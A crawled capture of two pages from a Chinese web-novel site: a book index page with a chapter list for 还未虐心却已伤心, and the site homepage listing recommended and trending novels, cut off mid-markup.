

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fangshu8.com/1289262438.html
body_size: 5998
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>还未虐心却已伤心全文阅读_尓笙_实时更新 - 芳书小说网/fangshu8.com</title><meta name="keywords" content="还未虐心却已伤心全文阅读_尓笙_实时更新" /><meta name="description" content="主角是叶风,刘晗,小依的书名叫《还未虐心却已伤心》，本小说的作者是尓笙创作的契约、暧昧、养成的小说，内容主要讲述：不夸张的说，是我最近一年看过的最好看的契约、暧昧、养成小说，文笔不错，每个故事都各有特..." /><meta name="apple-mobile-web-app-title" content="芳书小说网" /><meta name="robots" content="all" /><meta name="format-detection" content="telephone=no" /><meta name="referrer" content="always" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.fangshu8.com/1289262438.html" /><meta name="mobile-agent" content="format=xhtml; url=https://m.fangshu8.com/1289262438.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://172.247.191.109:63456/xcdn8/css/_b033edb5.css?318" onerror="_CSSERR=1"/><link href="https://172.247.191.109:63456/xcdn8/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_url" content="https://fangshu8.com/1289262438/38.html"/><meta property="og:image" content="//i.fangshu8.com/def/fxF3/2240.jpg?sm"/><meta property="og:title" content="还未虐心却已伤心"/><meta property="og:url" content="https://fangshu8.com/1289262438.html"/><meta property="og:novel:latest_chapter_name" content="第38章 日久见人心(8) 还未虐心却已伤心"/><meta property="og:novel:author" content="尓笙"/><meta property="og:type" content="novel"/><meta property="og:description" content="主角是叶风,刘晗,小依的书名叫《还未虐心却已伤心》，本小说的作者是尓笙创作的契约、暧昧、养成的小说，内容主要讲述：不夸张的说，是我最近一年看过的最好看的契约、暧昧、养成小说，文笔不错，每个故事都各有特..."/><meta property="og:novel:book_name" content="还未虐心却已伤心"/><meta property="og:novel:category" content="YY小说"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:read_url" content="https://fangshu8.com/1289262438.html"/><meta property="og:novel:update_time" content="2018-04-30"/><script>var FORM_HASH='ace5f9d5g9gflx',xCoverList=[],TJ='M487ww',DIR='/',DOMA='fangshu8.com',CAD=0,APP_NAME='芳书小说网',COOKIE_PRE='7ww',CDN='https://172.247.191.109:63456/xcdn8/',ADN='ow',TWMO='hk',TJN='uv',xCover=function(){xCoverList.push(event.target||event.srcElement)},TWPC='ft',CDNV='318',MOD='',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.fangshu8.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="芳书小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">芳书小说网</span><span class="slogan">精彩小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输书名、作者与主角" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/cate/9092_1.html">百合辣文</a></li><li><a href="/cate/4955_1.html">百合重生</a></li><li><a href="/cate/1061_1.html">百合短篇</a></li><li><a href="/cate/9021_1.html">百合现代</a></li><li><a href="/cate/7452_1.html">韩娱百合</a></li><li><a href="/cate/4602_1.html">免费小说</a></li><li><a href="/cate/complete_1.html">完本作品</a></li><li><a href="/cate/rank_1.html">排行作品</a></li><li><a href="/cate/1.html">更新作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.fangshu8.com/1289262438.html" title="还未虐心却已伤心">手机阅读《还未虐心却已伤心》</a></div><a href="/">芳书小说网</a> &gt; <a href="/cate/4602_1.html">免费小说</a> &gt; <a href="/1289262438.html">还未虐心却已伤心</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//i.fangshu8.com/def/fxF3/2240.jpg?sm" author="尓笙" alt="还未虐心却已伤心" /><span class="b"></span></div><div id="info"><h1>还未虐心却已伤心</h1><p>作者：<a href="/zz/5c137b19S.html" target="_blank">尓笙</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="fxF38" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="fxF38" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/1289262438/">TXT下载</a></p><p>更新时间：2018-04-30 03:14:52&nbsp;[共38章] <p>最新：<a href="/1289262438/38.html" title="">第38章 日久见人心(8)</a></p><div class="clear"></div><div id="intro"><p>主角是<a href="/leads/53f698ceS.html">叶风</a>,<a href="/leads/52186657S.html">刘晗</a>,<a href="/leads/5c0f4f9dS.html">小依</a>的书名叫《<a href="/1289262438_625915359.html">还未虐心却已伤心</a>》，本小说的作者是尓笙创作的契约、暧昧、养成的小说，内容主要讲述：不夸张的说，是我最近一年看过的最好看的契约、暧昧、养成小说，文笔不错，每个故事都各有特色！对尓笙唯一的要求就是，不要太监，保持现在的水准写到结尾，一定能成为神级作品，推荐给大家！</p></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/nfHH.html" target="_blank" title="帝玛塔的夏天">帝玛塔的夏天</a><a href="/yuedu/mxmxcKa.html" title="小人参是什么?" target="_blank">小人参是什么?</a> (杀手小说) 、 <a href="/khHG.html" target="_blank" title="（家教同人）家教之重生咒">（家教同人）家教之重生咒</a> (二次元) 、 <a href="/k3df.html" target="_blank" title="A界之耻与O界之光">A界之耻与O界之光</a><a href="/yuedu/x4mAUyO.html" title="被榨汁机绞碎的金鱼实验" target="_blank">被榨汁机绞碎的金鱼实验</a> (日久生情) 、 <a href="/HokO.html" target="_blank" title="掐指一算你必遭大难[穿书]">掐指一算你必遭大难[穿书]</a><a href="/yuedu/NqVqhVa.html" title="虫光药片" target="_blank">虫光药片</a> (重生小说) 、 <a href="/hguY.html" target="_blank" title="（综漫同人）柯学的世界第一名侦探">（综漫同人）柯学的世界第一名侦探</a><a href="/yuedu/vQYNI8w.html" title="我穿越成了一头恶龙小说" target="_blank">我穿越成了一头恶龙小说</a> (同人小说) 、 <a href="/zRbf.html" target="_blank" title="恶毒反派和男配he了[快穿]">恶毒反派和男配he了[快穿]</a> (现代修真) 、 <a href="/1195656789.html" target="_blank" title="告白">告白</a><a href="/yuedu/B3P3uq2.html" title="从锁定屏幕更改墙纸没反应" target="_blank">从锁定屏幕更改墙纸没反应</a> (青春小说) 、 <a href="/q7RH.html" target="_blank" title="念稚">念稚</a><a href="/yuedu/WQzQSx9.html" title="幕后工作的人叫什么" target="_blank">幕后工作的人叫什么</a> (家长里短) 、 <a href="/4cdw.html" target="_blank" title="【ABO】被男朋友发现鱼尾巴后">【ABO】被男朋友发现鱼尾巴后</a><a href="/yuedu/NqVqhq0.html" title="徐志焄百科" target="_blank">徐志焄百科</a> (冒险小说) 、 <a href="/XT8z.html" target="_blank" title="救命！暗恋对象会读心">救命！暗恋对象会读心</a> (校草小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《还未虐心却已伤心》 正文 </dt><dd><a href="/1289262438/1.html">第1章 离别让人红了眼</a></dd><dd><a href="/1289262438/2.html">第2章 进了男厕所！</a></dd><dd><a href="/1289262438/3.html">第3章 相遇（1）</a></dd><dd><a href="/1289262438/4.html">第4章 相遇（2）</a></dd><dd><a href="/1289262438/5.html">第5章 相遇（3）</a></dd><dd><a href="/1289262438/6.html">第6章 相遇（4）</a></dd><dd><a href="/1289262438/7.html">第7章 相遇（5）</a></dd><dd><a href="/1289262438/8.html">第8章 重逢（1）</a></dd><dd><a href="/1289262438/9.html">第9章 重逢（2）</a></dd><dd><a href="/1289262438/10.html">第10章 重逢（3）</a></dd><dd><a href="/1289262438/11.html">第11章 重逢（4）</a></dd><dd><a href="/1289262438/12.html">第12章 重逢（5）</a></dd><dd><a href="/1289262438/13.html">第13章 一次相逢一份暖（1）</a></dd><dd><a href="/1289262438/14.html">第14章 一次相逢一份暖（2）</a></dd><dd><a href="/1289262438/15.html">第15章 一次相逢一份暖（3）</a></dd><dd><a href="/1289262438/16.html">第16章 一次相逢一份暖（4）</a></dd><dd><a href="/1289262438/17.html">第17章 一次相逢一份暖（5）</a></dd><dd><a href="/1289262438/18.html">第18章 一次相逢一份暖（6）</a></dd><dd><a href="/1289262438/19.html">第19章 一次相逢一份暖（7）</a></dd><dd><a href="/1289262438/20.html">第20章 一次相逢一份暖（8）</a></dd><dd><a href="/1289262438/21.html">第21章 一次相逢一份暖（9）</a></dd><dd><a href="/1289262438/22.html">第22章 一次相逢一份暖（10）</a></dd><dd><a href="/1289262438/23.html">第23章 一次相逢一份暖（11）</a></dd><dd><a href="/1289262438/24.html">第24章 一次相逢一份暖（12）</a></dd><dd><a href="/1289262438/25.html">第25章 路遥知马力（1）</a></dd><dd><a href="/1289262438/26.html">第26章 路遥知马力（2）</a></dd><dd><a href="/1289262438/27.html">第27章 路遥知马力（3）</a></dd><dd><a href="/1289262438/28.html">第28章 路遥知马力（4）</a></dd><dd><a href="/1289262438/29.html">第29章 路遥知马力（5）</a></dd><dd><a href="/1289262438/30.html">第30章 路遥知马力（6）</a></dd><dd><a href="/1289262438/31.html">第31章 日久见人心（1）</a></dd><dd><a href="/1289262438/32.html">第32章 日久见人心（2）</a></dd><dd><a href="/1289262438/33.html">第33章 日久见人心（3）</a></dd><dd><a href="/1289262438/34.html">第34章 日久见人心（4）</a></dd><dd><a href="/1289262438/35.html">第35章 日久见人心（5）</a></dd><dd><a href="/1289262438/36.html">第36章 日久见人心（6）</a></dd><dd><a href="/1289262438/37.html">第37章 日久见人心（7）</a></dd><dd><a href="/1289262438/38.html">第38章 日久见人心(8)</a></dd><dt>《还未虐心却已伤心》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/1289262438/38.html">第38章 日久见人心(8)</a></dd><dd><a href="/1289262438/37.html">第37章 日久见人心（7）</a></dd><dd><a href="/1289262438/36.html">第36章 日久见人心（6）</a></dd><dd><a href="/1289262438/35.html">第35章 日久见人心（5）</a></dd><dd><a href="/1289262438/34.html">第34章 日久见人心（4）</a></dd><dd><a href="/1289262438/33.html">第33章 日久见人心（3）</a></dd><dd><a href="/1289262438/32.html">第32章 日久见人心（2）</a></dd><dd><a href="/1289262438/31.html">第31章 日久见人心（1）</a></dd><dd><a href="/1289262438/30.html">第30章 路遥知马力（6）</a></dd><dd><a href="/1289262438/29.html">第29章 路遥知马力（5）</a></dd><dd><a href="/1289262438/28.html">第28章 路遥知马力（4）</a></dd><dd><a href="/1289262438/27.html">第27章 路遥知马力（3）</a></dd><dd><a href="/1289262438/26.html">第26章 路遥知马力（2）</a></dd><dd><a href="/1289262438/25.html">第25章 路遥知马力（1）</a></dd><dd><a href="/1289262438/24.html">第24章 一次相逢一份暖（12）</a></dd><dd><a href="/1289262438/23.html">第23章 一次相逢一份暖（11）</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/1289262438/list_1.html">上页</a><b>1</b><a href="/1289262438/list_1.html">下页</a><select id="jump" onchange="location.href='/1289262438/list__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 60; i <= 1; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 38 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/8hw.html" target="_blank" title="坏东西">坏东西</a>、 <a href="/yuedu/43z3ull.html" title="麻辣宫爆腰花做法" target="_blank">麻辣宫爆腰花做法</a>、 <a href="/xAHR.html" target="_blank" title="开挂恋爱系统">开挂恋爱系统</a>、 <a href="/yuedu/aVAVcO1.html" title="学生双马尾怎么扎可爱不土" target="_blank">学生双马尾怎么扎可爱不土</a>、 <a href="/hgOf.html" target="_blank" title="顶流？我辞职了/顶流又被影帝宠上热搜了">顶流？我辞职了/顶流又被影帝宠上热搜了</a>、 <a href="/z5uT.html" target="_blank" title="大侄子们的三岁小姑立志做反派">大侄子们的三岁小姑立志做反派</a>、 <a href="/yuedu/GOGlcpd.html" title="秋天的句子一年级简单" target="_blank">秋天的句子一年级简单</a>、 <a href="/zNNw.html" target="_blank" title="我靠毒奶拯救女主（快穿） ">我靠毒奶拯救女主（快穿） </a>、 <a href="/yuedu/93G3uP9.html" title="is as follows还是are as follows" target="_blank">is as follows还是are as follows</a>、 <a href="/zi4R.html" target="_blank" title="老攻是爱哭鬼">老攻是爱哭鬼</a>、 <a href="/yuedu/n2R2iAK.html" title="大家7落地价" target="_blank">大家7落地价</a>、 <a href="/@4897.html" target="_blank" title="黑色冰橙汁">黑色冰橙汁</a>、 <a href="/yuedu/YxO6uaW.html" title="不忆流年什么意思" target="_blank">不忆流年什么意思</a>、 <a href="/zc0T.html" target="_blank" title="巨龙养崽日常[西幻]">巨龙养崽日常[西幻]</a>、 <a href="/yuedu/DnDQTJG.html" title="张学良被软禁他老婆去哪了" target="_blank">张学良被软禁他老婆去哪了</a>、 <a href="/nz0z.html" target="_blank" title="爱意撩人[娱乐圈]">爱意撩人[娱乐圈]</a>、 <a href="/yuedu/GOGlcvA.html" title="老婆开发群" target="_blank">老婆开发群</a>、 <a href="/dAtN.html" target="_blank" title="娱乐圈之逆转星途/网红变影后">娱乐圈之逆转星途/网红变影后</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>❶ 小说的未来，是需要你我共同的努力！《还未虐心却已伤心》是一本优秀小说，为了让作者:尓笙 能提供更多更好崭新的作品，请您购买本书的VIP或还未虐心却已伤心完本、全本、完结版实体小说及多多宣传本书和推荐，也是对作者的一种另种支持！</p><p>❷ 如果读者在阅读还未虐心却已伤心时对本站有意见建议，或对作品内容、版权等方面有质疑请联系管理员处理。</p><p>❸ 芳书小说网提供还未虐心却已伤心无弹窗阅读，日更月更，“是真正的无弹窗小说网”</p><p>❹ 读者在还未虐心却已伤心全文阅读中如发现内容有与法律抵触之处，请马上向本站举报。希望您多多支持本站，非常感谢您的支持！</p><p>❺ 本小说《还未虐心却已伤心》是本好看的现代都市小说，但其内容仅代表作者尓笙本人的观点，与芳书小说网的立场无关。</p><p>❻ 我们将让读者享受干净，清静的阅读环境、天天更新本书，但如果您发现本小说还未虐心却已伤心最新章节，而本站又没有更新，请通知芳书小说网，您的支持是我们最大的动力。</p><p>*. <a href="/1289262438_625915359.html">还未虐心却已伤心-免费阅读-尓笙 全集TXT下载-叶风与刘晗与小依</a>/<span class="gray">2018-02-28 17:45:06</span></p><p>*. <a href="/1289262438_757979747.html">还未虐心却已伤心最新章节-叶风与刘晗与小依-精彩无弹窗阅读</a>/<span class="gray">2018-06-18 10:29:35</span></p><p>*. <a href="/n/3y4mes57nesw.html">还未虐心却已伤心TXT免费下载-叶风与刘晗与小依-在线下载无广告</a>/<span class="gray">2017-10-22 14:39:05</span></p><p>*. <a href="/1289262438_704076723.html">还未虐心却已伤心共38章全集最新列表-精彩免费下载-尓笙</a>/<span class="gray">2017-03-25 12:24:51</span></p><p>*. <a href="/n/xkad72n6rahz.html">还未虐心却已伤心尓笙-第一时间更新-最新章节全文免费阅读</a>/<span class="gray">2019-06-29 03:16:32</span></p></div></div><script src="/click/1289262438"></script><script src="/82i/318.googlem1cs"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.fangshu8.com/">芳书小说网</a>(fangshu8.com) All Rights Reserved. <a href="//ft.fangshu8.com/1289262438.html" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a></p><p><a href="/about/">站内信箱：<img data-lazy="/img/imailsAdHv.png" alt="mail" /></a></p></div></div><script src="https://172.247.191.109:63456/xcdn8/js/_init.js?318"></script><script src="https://172.247.191.109:63456/xcdn8/www1/_common.js?318"></script><script use="39.951ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fangshu8.com/?FROM=bjs&u=BJS
body_size: 8606
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>百合肉文-百合现言-百合辣文-海量百合GL尽在芳书小说网</title><meta name="keywords" content="芳书小说网|百合重生|百合肉文|百合现言|韩娱百合|百合辣文|百合GL|GL" /><meta name="description" content="芳书小说网是最新免费优秀的小说网站，拥有海量百合重生、百合肉文、百合现言、韩娱百合以及情节跌宕起伏小说排行榜等在线阅读及下载。" /><meta name="apple-mobile-web-app-title" content="芳书小说网" /><meta name="robots" content="all" /><meta name="format-detection" content="telephone=no" /><meta name="referrer" content="always" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.fangshu8.com/?FROM=bjs&u=BJS" /><meta name="mobile-agent" content="format=xhtml; url=https://m.fangshu8.com/?FROM=bjs&u=BJS" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://172.247.191.109:63456/xcdn8/css/_b033edb5.css?318" onerror="_CSSERR=1"/><link href="https://172.247.191.109:63456/xcdn8/www1/_style.css?318" rel="stylesheet"/><script>var FORM_HASH='2123a3e6g9gfly',xCoverList=[],TJ='M487ww',DIR='/',DOMA='fangshu8.com',CAD=0,APP_NAME='芳书小说网',COOKIE_PRE='7ww',CDN='https://172.247.191.109:63456/xcdn8/',ADN='ow',TWMO='hk',TJN='uv',xCover=function(){xCoverList.push(event.target||event.srcElement)},TWPC='ft',CDNV='318',MOD='',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.fangshu8.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="芳书小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">芳书小说网</span><span class="slogan">精彩小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输书名、作者与主角" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/cate/9092_1.html">百合辣文</a></li><li><a href="/cate/4955_1.html">百合重生</a></li><li><a href="/cate/1061_1.html">百合短篇</a></li><li><a href="/cate/9021_1.html">百合现代</a></li><li><a href="/cate/7452_1.html">韩娱百合</a></li><li><a href="/cate/4602_1.html">免费小说</a></li><li><a href="/cate/complete_1.html">完本作品</a></li><li><a href="/cate/rank_1.html">排行作品</a></li><li><a href="/cate/1.html">更新作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/nzH2.html" title=""><img data-lazy="//i.fangshu8.com/uploadfile/r/eOtq.jpg?sm" alt="六界第一鳏夫" author="飞声蓄时" src="/iload39Hv.svg" /></a></div><dl><dt><span>飞声蓄时</span><a href="/nzH2.html" title="">六界第一鳏夫</a></dt><dd>司澜是个大魔王，比起大魔王的名声，更响亮的是他克妻的名声。他第一次娶妻，迎亲路上，狂风大作山河动荡，小娇...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/2BB2.html" title=""><img data-lazy="//i.fangshu8.com/def/2BB2/1353.jpg?sm" alt="交换系列" author="未知" src="/iload39Hv.svg" /></a></div><dl><dt><span>未知</span><a href="/2BB2.html" title="">交换系列</a></dt><dd>交换系列01交换 Ai妻秦玲 刚下飞机就给家里拨了个电话，不一会儿就听到Ai妻秦玲的美妙声音传来：“喂，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/nOOh.html" title=""><img data-lazy="//i.fangshu8.com/uploadfile/t/gl8c.jpg?sm" alt="被迫攻略绿茶男主后（重生）" author="羽渡" src="/iload39Hv.svg" /></a></div><dl><dt><span>羽渡</span><a href="/nOOh.html" title="">被迫攻略绿茶男主后（重生）</a></dt><dd>晋江VIP 完结 总书评数：22 当前被收藏数：639 营养液数：219 文章积分：10,038,95...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/f4wq.html" title=""><img data-lazy="//i.fangshu8.com/uploadfile/A/Nh0w.jpg?sm" alt="漂亮男孩" author="啰哩啰嗦" src="/iload39Hv.svg" /></a></div><dl><dt><span>啰哩啰嗦</span><a href="/f4wq.html" title="">漂亮男孩</a></dt><dd>晋江完结 文案 有没有一个少年，只要想起来就让你柔肠百结，也让你在无数个午夜梦回里恨不能穿破黑暗—— 拥...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/nC9Y.html" title=""><img data-lazy="//i.fangshu8.com/uploadfile/s/fBY3.jpg?sm" alt="穿成回城知青后" author="甜醅" src="/iload39Hv.svg" /></a></div><dl><dt><span>甜醅</span><a href="/nC9Y.html" title="">穿成回城知青后</a></dt><dd>晋江VIP完结 总书评数：3136 当前被收藏数：17934 营养液数：9149 文章积分：124,30...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/hkq8.html" title=""><img data-lazy="//i.fangshu8.com/uploadfile/t/g2NA.jpg?sm" alt="小鲛人，掉珍珠！腹黑狼王他要疯/哭前鲛人会喊哥，哭后干翻全世界" author="稚子小" src="/iload39Hv.svg" /></a></div><dl><dt><span>稚子小</span><a href="/hkq8.html" title="">小鲛人，掉珍珠！腹黑狼王他要疯/哭前鲛人会喊哥，哭后干翻全世界</a></dt><dd>番茄完结 字数 48.2万字 文案： 超甜超宠+打怪升级。软糯哭包暴力小鲛人×腹黑占有欲强狼王 俞瓷是鲛...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">二次</span><span class="s2"><a href="/4XbO.html" title="">游戏皇帝觉醒后</a></span><span class="s5">浮白曲</span></li><li><span class="s1">都市</span><span class="s2"><a href="/hGo2.html" title="">万人嫌觉醒后火葬全员/这万人嫌我不当了</a></span><span class="s5">风华如故</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/ncXG.html" title="">穿书之逆天改命</a></span><span class="s5">汤圆儿</span></li><li><span class="s1">魔王</span><span class="s2"><a href="/HkOk.html" title="">男主他功德无量</a></span><span class="s5">月照溪</span></li><li><span class="s1">明星</span><span class="s2"><a href="/nkBi.html" title="">一线牵</a></span><span class="s5">四非</span></li><li><span class="s1">暗黑</span><span class="s2"><a href="/zOt2.html" title="">虫族之逃离团宠</a></span><span class="s5">樱琳</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/zdNq.html" title="">同学婚约</a></span><span class="s5">几京</span></li><li><span class="s1">百合</span><span class="s2"><a href="/uoCs.html" title="">光暖心房</a></span><span class="s5">施华洛Dior</span></li><li><span class="s1">变身</span><span class="s2"><a href="/z7Of.html" title="">拯救女神系统</a></span><span class="s5">青山桃谷</span></li><li><span class="s1">异能</span><span class="s2"><a href="/AxBf.html" title="">美女明星的全职老大</a></span><span class="s5">柳星雨</span></li><li><span class="s1">都市</span><span class="s2"><a href="/gNHh.html" title="">体育生的告白</a></span><span class="s5">夜鸟</span></li><li><span class="s1"></span><span class="s2"><a href="/2Nwf.html" title="">小说合集</a></span><span class="s5">不辣的皮皮</span></li><li><span class="s1">美男</span><span class="s2"><a href="/uoBO.html" title="">幽岚传奇gl（原名：奸商传）</a></span><span class="s5">绝歌</span></li><li><span class="s1">暧昧</span><span class="s2"><a href="/kOH9.html" title="">我的夜店女老板</a></span><span class="s5">貌似纯洁</span></li><li><span class="s1">现代</span><span class="s2"><a href="/1323896129.html" title="">我的娇妻在楼下—108天的噩梦</a></span><span class="s5">tulip529</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/kZwd.html" title="">我怀了情敌的孩子</a></span><span class="s5">一叶菩提</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>百合辣文</h2><div class="top"><div class="image"><a href="/ueuk.html" target="_blank" title="中宫令"><img data-lazy="//i.fangshu8.com/uploadfile/t/goOB.jpg?sm" alt="中宫令" author="请叫我低调君" /></a></div><dl><dt><a href="/ueuk.html" title="中宫令">中宫令</a></dt><dd>穿成宫女肿么破！急，在线等# ——别怕，抱皇后大腿！ #勾搭皇后需要哪些撩妹技巧？# ——详情请见...</dd></dl><div class="clear"></div></div><ul><li><a href="/z4N.html" title="蝉鸣的夏季gl">蝉鸣的夏季gl</a>/北冥志怪</li><li><a href="/khbh.html" title="表姐凶猛">表姐凶猛</a>/彼岸萧声莫</li><li><a href="/Xbo2.html" title="与狐狸相亲后">与狐狸相亲后</a>/正直的小白杨</li><li><a href="/XwF8.html" title="越界">越界</a>/宁远</li><li><a href="/XkHO.html" title="玉中遇">玉中遇</a>/祈破</li><li><a href="/uZ8O.html" title="傻驸马">傻驸马</a>/无情无错</li><li><a href="/XO0s.html" title="诡仙">诡仙</a>/天在水</li><li><a href="/uoCX.html" title="Together [HP]">Together [HP]</a>/tea沫</li><li><a href="/XcuZ.html" title="我在古代发愤图强">我在古代发愤图强</a>/云里的伞</li><li><a href="/gwg2.html" title="女庶王">女庶王</a>/于欢</li></ul></div><div class="content"><h2>百合重生</h2><div class="top"><div class="image"><a href="/uGGX.html" target="_blank" title="我的女王，我一生的挚爱"><img 